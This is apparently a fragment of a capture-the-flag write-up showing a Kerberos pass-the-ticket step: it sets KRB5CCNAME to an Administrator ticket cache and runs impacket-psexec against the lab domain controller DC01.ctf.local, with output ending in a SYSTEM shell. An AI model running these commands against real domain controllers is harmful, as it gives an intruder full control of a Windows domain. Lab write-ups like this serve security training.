 → forward export KRB5CCNAME=./Administrator@cifs_DC01.ctf.local@CTF.LOCAL.ccache
impacket-psexec -k -no-pass DC01.ctf.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.ctf.local.....
[*] Found writable share ADMIN$
[*] Uploading file KATgsZCZ.exe
[*] Opening SVCManager on DC01.ctf.local.....
[*] Creating service cUif on DC01.ctf.local.....
[*] Starting service cUif.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system